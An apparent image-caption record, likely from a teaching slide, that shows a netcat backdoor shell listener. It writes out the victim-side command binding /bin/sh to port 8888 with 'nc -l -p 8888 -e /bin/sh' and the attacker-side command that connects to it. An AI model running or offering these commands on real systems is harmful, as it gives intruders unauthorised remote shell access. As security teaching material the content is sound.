 netcat Backdoor shell listener Connecting to shell victim$ nc –l –p 8888 –e /bin/sh attacker$ nc comp1 8888